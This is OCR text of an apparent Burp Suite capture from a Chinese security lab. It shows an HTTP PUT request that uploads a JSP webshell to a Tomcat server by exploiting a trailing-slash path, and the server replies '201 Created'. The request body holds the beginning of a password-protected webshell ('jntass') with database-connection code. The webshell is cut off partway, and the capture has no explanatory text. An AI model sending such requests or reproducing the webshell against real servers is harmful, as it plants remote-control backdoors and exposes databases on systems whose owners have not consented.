 Go
Cancel
<
>
Target: http://10.1.1.6:8080
?
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
PUT /222.jsp/ HTTP/1.1
Host: 10.1.1.6:8080
User-Agent: JNTASS
DNT: 1
Connection: close
Content-Length: 9129
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "jntass";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/n
ull]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c =
DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?""
:x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
if (x.length > 4) {
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 20 Sep 2017 04:22:30 GMT
Connection: close
猎户安全实验室